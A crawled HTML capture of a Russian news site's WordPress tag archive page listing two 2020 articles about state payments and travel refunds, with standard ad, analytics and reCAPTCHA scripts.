

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/posobie/
body_size: 7201
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>пособие | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="внутренний туризм,компенсация,субсидия,выплата,пособие,субсидирование,Новости,Финансы,мишустин,выплаты,поддержка малого бизнеса,,Мнения" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/posobie/#collectionpage","url":"https://retransliator.ru/tag/posobie/","inLanguage":"ru-RU","name":"пособие","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/posobie/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/posobie/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/posobie/","url":"https://retransliator.ru/tag/posobie/","name":"пособие"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/posobie/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки пособие" href="https://retransliator.ru/tag/posobie/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-posobie tag-617">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-697cee5542abe" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697cee5542ac0" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>пособие</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-1108" class="post post-1108 type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-finansy tag-vnutrennij-turizm tag-kompensacija tag-posobie tag-subsidirovanie">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/07/22/za-otdyh-v-rossii-udastsja-vernut-do-15-tysjach-rublej/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/sunset-3206494_1920-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/novosti/" rel="category tag">Новости</a>, <a href="https://retransliator.ru/category/finansy/" rel="category tag">Финансы</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/07/22/za-otdyh-v-rossii-udastsja-vernut-do-15-tysjach-rublej/">За отдых в России удастся вернуть до 15 тысяч рублей</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/07/22/za-otdyh-v-rossii-udastsja-vernut-do-15-tysjach-rublej/">22.07.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/07/22/za-otdyh-v-rossii-udastsja-vernut-do-15-tysjach-rublej/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-1007" class="post post-1007 type-post status-publish format-standard has-post-thumbnail hentry category-mnenija tag-vyplata tag-podderzhka-malogo-biznesa tag-posobie">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/07/03/pochemu-novaja-vyplata-v-6500-rublej-jeto-ne-sovsem-prjamaja-podderzhka-rossijan/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/07/мишустин-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/mnenija/" rel="category tag">Мнения</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/07/03/pochemu-novaja-vyplata-v-6500-rublej-jeto-ne-sovsem-prjamaja-podderzhka-rossijan/">Почему новая выплата в 6500 рублей это не совсем прямая поддержка россиян</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/07/03/pochemu-novaja-vyplata-v-6500-rublej-jeto-ne-sovsem-prjamaja-podderzhka-rossijan/">03.07.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/07/03/pochemu-novaja-vyplata-v-6500-rublej-jeto-ne-sovsem-prjamaja-podderzhka-rossijan/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-697cee55468ce" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-697cee55468cf" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.73</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.47</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">76.02</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">90.43</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pAGa98sXrn7uesU33B61tg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795161709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>